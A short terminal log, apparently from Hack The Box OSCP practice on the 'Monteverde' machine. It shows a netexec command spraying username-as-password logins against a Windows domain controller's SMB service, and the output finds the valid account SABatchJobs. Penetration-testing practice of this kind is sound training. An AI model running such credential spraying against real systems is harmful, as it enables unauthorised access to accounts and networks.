 ~/htb/boxes/OSCP-PREP/Monteverde 18s ❯ nxc smb 10.129.228.111 -u users -p users --no-bruteforce --continue-on-success
SMB 10.129.228.111 445 MONTEVERDE [*] Windows 10 / Server 2019 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:Guest STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:mhope STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [+] MEGABANK.LOCAL\SABatchJobs:SABatchJobs
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\svc-ata:svc-ata STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\svc-bexec:svc-bexec STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\svc-netapp:svc-netapp STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:dgalanos STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\roleary:roleary STATUS_LOGON_FAILURE
SMB 10.129.228.111 445 MONTEVERDE [-] MEGABANK.LOCAL\smorgan:smorgan STATUS_LOGON_FAILURE